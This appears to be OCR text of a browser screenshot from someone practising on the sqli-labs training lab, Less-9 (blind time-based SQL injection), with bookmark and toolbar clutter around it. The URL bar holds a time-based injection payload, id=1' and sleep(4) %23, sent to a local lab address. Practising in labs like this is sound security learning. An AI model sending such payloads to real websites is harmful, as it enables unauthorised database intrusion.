 Less-9 Blind- Time based- S... 通过sqli-labs学习sql注入...
192.168.50.128/sqli-labs/Less-9/?id=1' and sleep(4) %23 Bing <Ctrl+K>
设计网站 软件下载 编程有关 学校有关 算法 ACM算法 作业网站 娱乐 问题解决 最近学习 python JAV
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.50.128/sqli-labs/Less-9/?id=1' and sleep(4) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........